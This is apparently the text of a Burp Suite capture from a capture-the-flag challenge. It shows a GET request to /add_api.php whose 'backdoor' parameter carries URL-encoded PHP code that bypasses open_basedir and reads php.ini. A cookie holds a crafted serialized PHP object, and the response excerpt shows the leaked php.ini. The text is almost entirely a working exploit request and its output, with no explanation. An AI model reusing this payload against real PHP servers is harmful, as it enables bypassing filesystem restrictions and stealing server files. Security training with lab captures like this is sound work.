 Request
Pretty Raw \n Actions
1 GET /add_api.php?backdoor=
%6d%6b%64%69%72%28%27%63%73%73%27%29%3b%63%68%64%69%72%28%27%63%73%73%27%2
9%3b%69%6e%69%5f%73%65%74%28%27%6f%70%65%6e%5f%62%61%73%65%64%69%72%27%2c%
27%2e%2e%27%29%3b%63%68%64%69%72%28%27%2e%2e%27%29%3b%63%68%64%69%72%28%27
%2e%2e%27%29%3b%63%68%64%69%72%28%27%2e%2e%27%29%3b%63%68%64%69%72%28%27%2
e%2e%27%29%3b%69%6e%69%5f%73%65%74%28%27%6f%70%65%6e%5f%62%61%73%65%64%69%
72%27%2c%27%2f%27%29%3b%65%63%68%6f%20%66%69%6c%65%5f%67%65%74%5f%63%6f%6e
%74%65%6e%74%73%28%27%2f%75%73%72%2f%6c%6f%63%61%6c%2f%65%74%63%2f%70%68%7
0%2f%70%68%70%2e%69%6e%69%27%29%3b HTTP/1.1
2 Host: b43d4871-9e7c-45d4-bf09-8c9c1137504a.node3.buuoj.cn
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.135 Safari/537.36
Edg/84.0.522.63
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Cookie: UM_distinctid=
1763cb89271745-00af44cd85a641-7c690e53-13c680-1763cb892722e2; data=
O%3A4%3A%22User%22%3A1%3A%7Bs%3A5%3A%22count%22%3Bi%3A9223372036854775806%
3B%7D
10 Connection: close
11
12
Response
Pretty Raw Render \n Actions Select extension...
923 ;extension=ffi
924 ;extension=ftp
925 ;extension=fileinfo
926 ;extension=gd2
927 ;extension=gettext
928 ;extension=gmp
929 ;extension=intl
930 ;extension=imap
931 ;extension=ldap
932 ;extension=mbstring
933 ;extension=exif ; Must be after mbstring as it depends
934 ;extension=mysqli
935 ;extension=oci8_12c ; Use with Oracle Database 12c Instant
936 ;extension=odbc
937 ;extension=openssl
938 ;extension=pdo_firebird
939 ;extension=pdo_mysql
940 ;extension=pdo_oci
941 ;extension=pdo_odbc
942 ;extension=pdo_pgsql
943 ;extension=pdo_sqlite
944 ;extension=pgsql
945 ;extension=shmop
946
947 ; The MIBS data available in the PHP distribution must be in
948 ; See http://www.php.net/manual/en/snmp.installation.php
949 ;extension=snmp
950
951 extension=easy_bypass.so
952
953 ;extension=soap
954 ;extension=sockets
955 ;extension=sodium
956 ;extension=sqlite3
957 ;extension=tidy
958 ;extension=xmlrpc
959 ;extension=xsl
960